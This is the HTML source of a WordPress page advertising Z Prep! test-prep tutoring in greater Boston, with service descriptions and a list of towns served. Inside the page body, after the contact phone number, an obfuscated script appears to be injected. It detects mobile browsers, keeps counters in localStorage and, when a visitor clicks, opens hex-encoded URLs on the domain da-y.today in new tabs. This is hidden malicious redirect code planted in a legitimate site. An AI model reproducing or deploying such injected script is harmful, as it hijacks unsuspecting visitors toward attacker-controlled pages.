	#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999 }
	#alt-title-2 #breadcrumbs a:hover{ color: #449a45 }
	
	
	#sidebar .widget h3 { font: bold 15px arial, Arial, Helvetica, sans-serif; color: #449a45; }
	
	/* Twitter Bar ------------------------------------------------------------------------ */ 
	
	#twitterbar { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #449a45; }
	#twitterbar .twitterpost a { color: #ffffff; }
	    
	/* Footer ------------------------------------------------------------------------ */  
	
	#footer{ border-top: 10px solid #333333; }  
	#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
	#footer a, #infobar a{ color:#999999; }
	#footer a:hover, #infobar a:hover{ color:#ffffff; }
	#footer .widget h3, #infobar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
	#infobar .no-widgets{ color:#999999; }
	
	/* Copyright ------------------------------------------------------------------------ */  
	        
	#copyright { background: #222222; color: #777777; }
	#copyright a { color: #888888; }
	#copyright a:hover { color: #ffffff; }
	    
	/* Forms ------------------------------------------------------------------------ */  
	    
	input[type="text"], input[type="password"], input[type="email"], textarea, select, button, input[type="submit"], input[type="reset"], input[type="button"] { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; }
	    
	/* Accent Color ------------------------------------------------------------------------ */ 
	
	::selection { background: #449a45 }
	::-moz-selection { background: #449a45 }
	.highlight { color: #449a45 }
	.post-icon { background: #449a45 }
	.single .post-tags a:hover { background: #449a45; border-color: #449a45; }
	#pagination a:hover { border-color: #449a45; background: #449a45; }
	#filters ul li a:hover { color: #449a45 }
	#filters ul li a.active { color: #449a45 }
	.portfolio-item:hover .portfolio-title { background: #449a45; border-color: #449a45; }
	.projects-nav a:hover,
	.post-navigation a:hover { background-color: #449a45 }
	.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #449a45 }
	.sidenav li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a { border-left-color: #449a45; color: #449a45; }
	.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover, .widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover { background-color: #449a45; }
	#back-to-top a:hover { background-color: #449a45 }
	.widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	.widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_tag_cloud a:hover,
	#infobar .widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_flickr #flickr_tab a:hover,
	#infobar .widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
	#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	.flex-direction-nav a:hover { background-color: #449a45 }
	a.button.alternative-1 { background: #449a45; border-color: #449a45; }
	.gallery img:hover { background: #449a45; border-color: #449a45 !important; }
	.skillbar .skill-percentage { background: #449a45 }
	.latest-blog .blog-item:hover h4 { color: #449a45 }
	.tp-caption.big_colorbg{ background: #449a45; }
	.tp-caption.medium_colorbg{ background: #449a45; }
	.tp-caption.small_colorbg{ background: #449a45; }
	.tp-caption.customfont_color{ color: #449a45; }
	.tp-caption a { color: #449a45; }
	.tp-leftarrow.default:hover,
	.tp-rightarrow.default:hover { background-color: #449a45 !important; }
	.wooslider-direction-nav a:hover { background-color: #449a45; }
	
		
		
		@media only screen and (min-width: 960px) {
			.stuck {
				width: 1000px;
			}
		}
		
		
	div.ginput_complex.ginput_container.gf_name_has_2 span {
    width: 25%;
}

.gform_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right select, .gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex select {
	margin-bottom: 0;
}	
</style>

</head>

<body class="wp-singular page-template-default page page-id-1379 wp-theme-inovado">

		
	<div id="boxed-layout">
		
	
	<header id="header-v5" class="header clearfix">
		
		<div class="container header-v5-container clearfix">
			
			<div class="sixteen columns">
			
					<div class="logo">
													<a href="https://www.ztestprep.com/"><img src="http://www.ztestprep.com/wp-content/uploads/2013/09/New-Logo.png" alt="Z Prep!" class="logo_standard" /></a>
																		</div>
				
					<div class="slogan" id="craftysyntax_5"></div>

			
			</div>

		</div>
		
		<div class="clear"></div>
		
		<div id="navigation" class="sixteen columns clearfix alpha omega">
			<div class="container">
				<div class="sixteen columns">
					<div class="menu-main-navigation-container"><ul id="nav" class="menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501"><a href="https://www.ztestprep.com/">Home</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://www.ztestprep.com/college">College</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-488"><a href="https://www.ztestprep.com/sat">SAT</a>
	<ul class="sub-menu">
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.ztestprep.com/sat-test-information">Taking the SAT</a></li>
		<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.ztestprep.com/about-new-sat-2016">About the New SAT for 2016</a></li>
	</ul>
</li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://www.ztestprep.com/act">ACT</a>
	<ul class="sub-menu">
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.ztestprep.com/about-the-act">About the ACT</a></li>
	</ul>
</li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.ztestprep.com/psat-exam-prep">PSAT</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.ztestprep.com/aspire">ASPIRE</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.ztestprep.com/a-parents-guide-to-college-entrance-exams">Parent&#8217;s Guide</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1481"><a href="https://www.ztestprep.com/college-preparation-resources">Student Resources</a>
	<ul class="sub-menu">
		<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.ztestprep.com/how-to-prepare-for-college-selection">Choosing a College</a></li>
		<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.ztestprep.com/federal-financial-aid-for-college">Understanding Federal Financial Aid for College</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-852"><a href="https://www.ztestprep.com/secondary-test-prep">Secondary</a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.ztestprep.com/ssat-tutoring">SSAT</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ztestprep.com/isee-tutoring">ISEE</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://www.ztestprep.com/graduate-test-prep-services">Graduate</a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.ztestprep.com/gre">GRE</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.ztestprep.com/business-school-entrance-exam-prep">Business</a>
<ul class="sub-menu">
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.ztestprep.com/gmat">GMAT</a></li>
</ul>
</li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1059"><a href="https://www.ztestprep.com/law-school-entrance-exam-prep">Law</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.ztestprep.com/lsat">LSAT</a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-325"><a target="_blank" href="http://clubztutoring.com/">Tutoring</a>
<ul class="sub-menu">
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-446"><a href="#">General</a>
	<ul class="sub-menu">
		<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/k-prep">K-Prep</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/reading%2520tutor">Reading</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/writing%2520tutor">Writing</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-study-skills">Study Skills</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/college-tutoring">College Tutoring</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/summer-tutoring">Summer Tutoring</a></li>
	</ul>
</li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Math</a>
	<ul class="sub-menu">
		<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/math-tutor">General</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/algebra-tutors">Algebra</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/geometry-tutoring">Geometry</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/calculus-tutors">Calculus</a></li>
		<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/trigonometry-help">Trigonometry</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-448"><a href="#">Science</a>
	<ul class="sub-menu">
		<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/science-tutoring">General</a></li>
		<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/biology%2520tutor">Biology</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/chemistry%2520tutor">Chemistry</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/physics%2520Tutor">Physics</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-449"><a href="#">Foreign Language</a>
	<ul class="sub-menu">
		<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a target="_blank" href="http://clubztutoring.com/academic-tutoring-learn-spanish">Spanish</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-french">French</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://www.ztestprep.com/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://www.ztestprep.com/become-a-z-prep-test-prep-tutor">Become a Tutor</a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486"><a href="https://www.ztestprep.com/about-us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.ztestprep.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a target="_blank" href="http://clubztutoring.com/tutoring-franchise-opportunity">Franchise info</a></li>
</ul></div>				</div>
			</div>
		</div>
		
</header>
	
	
		


		
				<!-- Titlebar Type: Default Titlebar -->
	
			<div id="title">
				<div class="container">
					<div class="ten columns">
						<h1>Test Prep Tutoring Services for Greater Boston, MA</h1>
											</div>
											<div id="breadcrumbs" class="six columns ">
							<div id="crumbs"><a href="https://www.ztestprep.com">Z Prep!</a> / <span class="current">Test Prep Tutoring Services for Greater Boston, MA</span></div>						</div>
									</div>
			</div>
			
					
				
		
	<!-- End: Title Bar -->


<div id="page-wrap" class="container">

	<div id="content" class="sidebar-right twelve columns">
				
		<article id="post-1379" class="post-1379 page type-page status-publish hentry">
		
			<div class="entry">

				<h2><strong>SAT or ACT? Get Test Prep Help in Boston with Z Prep!</strong></h2>
<p><img fetchpriority="high" decoding="async" class="alignleft wp-image-1383" src="https://www.ztestprep.com/wp-content/uploads/2015/04/bigstock-Harvard-Square-USA-761147-200x300.jpg" alt="Harvard Square on Harvard University campus" width="260" height="390" srcset="https://www.ztestprep.com/wp-content/uploads/2015/04/bigstock-Harvard-Square-USA-761147-200x300.jpg 200w, https://www.ztestprep.com/wp-content/uploads/2015/04/bigstock-Harvard-Square-USA-761147.jpg 600w" sizes="(max-width: 260px) 100vw, 260px" />Z Prep! and ClubZ! have been offering quality test preparation services in the Boston area for almost two decades. Our exceptionally qualified tutors and proven test prep programs offer students that extra edge they need to achieve their best on standardized tests including SAT, ACT, PSAT, SSAT/ISEE, GRE, GMAT and more.</p>
<h3><b>Keys to our Success:  Individualized Test Prep Programs</b></h3>
<p>Parents and students who use our test prep tutoring services know that an individualized approach for each and every student enrolled in our programs is more effective, lifts student confidence and improves understanding and retention for better results on test day.</p>
<h4 style="text-align: center;"><b><i>Z Prep! students improve an average of 240+ points on the SAT and 4+ points on the ACT</i></b></h4>
<p><i>E</i>ach student is individually assessed for their mastery of materials covered on the  exam they will be taking. From the assessment, the tutor prepares a customized lesson plan that helps solidify the student’s strong areas and provide extra instruction and practice in weak ones.The program also focuses on making the student comfortable with the exam sections, format and timing so that they feel prepared and ready on test day.</p>
<h3><b>Experienced, qualified Boston tutors</b></h3>
<p>Our Z Prep! tutors in the Boston area are experienced educators and other professionals who have successfully helped many students complete our test prep programs. To qualify to teach in one of our programs a tutor must have achieved a top 5% score on the exam they are tutoring. All of our tutors have been background and reference checked prior to working with students.</p>
<h3><b>Boston Area in Home, One-on-One Test Prep</b></h3>
<p>Comprehensive SAT, ACT and other Test Prep programs are available in several packages to fit your needs, schedule and budget. <a href="https://www.ztestprep.com/sat">SAT</a> and <a href="https://www.ztestprep.com/act">ACT packages</a> are available in either Ivy Prep (full program, 45 total hours) or Scholar Prep (focused program, 27 hours), or a la carte for just the right number of hours the student needs to reach their test prep goals. Our <a href="https://www.ztestprep.com/contact-us">test prep counselor</a> can help you determine the package that’s right for you.</p>
<p>Z Prep! offers our Test Prep Programs throughout the greater Boston area, including the communities of:</p>
<table style="height: 275px;" width="544">
<tbody>
<tr>
<td>Acton</td>
<td>Chelmsford</td>
<td>Ludlow</td>
<td>Plymouth</td>
</tr>
<tr>
<td>Andover</td>
<td>Dedham</td>
<td>Lynn</td>
<td>Rochester</td>
</tr>
<tr>
<td>Attleboro</td>
<td>Dover</td>
<td>Mansfield</td>
<td>Tewksbury</td>
</tr>
<tr>
<td>Bedford</td>
<td>Easton</td>
<td>Middleboro</td>
<td>Wakefield</td>
</tr>
<tr>
<td>Billerica</td>
<td>Foxboro</td>
<td>Milton</td>
<td>Walpole</td>
</tr>
<tr>
<td>Boston</td>
<td>Framingham</td>
<td>Natick</td>
<td>Waltham</td>
</tr>
<tr>
<td>Bridgewater</td>
<td>Franklin</td>
<td>Needham</td>
<td>Wellesley</td>
</tr>
<tr>
<td>Brookline</td>
<td>Groton</td>
<td>New Bedford</td>
<td>Westford</td>
</tr>
<tr>
<td>Burlington</td>
<td>Lexington</td>
<td>Newton</td>
<td>Wilmington</td>
</tr>
<tr>
<td>Cambridge</td>
<td>Longmeadow</td>
<td>Norfolk</td>
<td>Winchester</td>
</tr>
<tr>
<td>Canton</td>
<td>Lowell</td>
<td>Norton</td>
<td>Woburn</td>
</tr>
</tbody>
</table>
<p style="text-align: left;">Let our experienced team in Boston and in Massachusetts help you get the test scores you need to get into your college program of choice.  Give us a call for more information.</p>
<h3 style="text-align: center;"><strong><em>Get started today</em></strong></h3>
<h3 style="text-align: center;"><strong><i><a title="Contact Us" href="https://www.ztestprep.com/contact-us">Contact us</a> or call now for a free test prep consultation</i></strong></h3>
<h3 style="text-align: center;"><strong><i>1-855-472-9752</i></strong></h3>
<p><strong> </strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x70\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x72\x71\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x69\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x73\x6a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x42\x43\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x71\x6c\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x74\x64\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x67\x5a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x42\x6e\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

				
			</div>

		</article>
		
		
			</div> <!-- end content -->
	
	<div class="sidebar-on-right">
		<div id="sidebar" class="four columns">

    

<!-- begin generated sidebar -->
<div id="zip_widget-4" class="widget widget_zip_widget">		<div align="center">
			<div id="cap">
				<img src="/wp-content/uploads/2013/08/ZipCodeSidebar.jpg" width="179" height="156" />
		    </div>
		    <!--Find a Z Prep program near you!-->
		    <div class="slider-form">
				<form id="form_search_zip" method="GET" action="/contact-us/">
					<input type="text" name="zp" id="zp" value="Enter ZIP/Postal Code" size="10" maxlength="10" style="width: auto;" onfocus="if(this.value=='Enter ZIP/Postal Code') this.value=''" />
